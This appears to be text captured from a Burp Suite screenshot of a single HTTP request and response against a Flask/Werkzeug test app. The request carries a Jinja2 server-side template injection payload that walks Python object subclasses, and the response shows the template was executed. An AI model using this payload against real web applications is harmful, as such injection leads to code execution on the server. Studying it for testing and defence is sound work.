 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /fuck?id={{[].__class__.__base__.__subclasses__()[430]().load_app()}}
HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 23
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 15:25:50 GMT
6
7 Hello <Flask 'app'>
!!!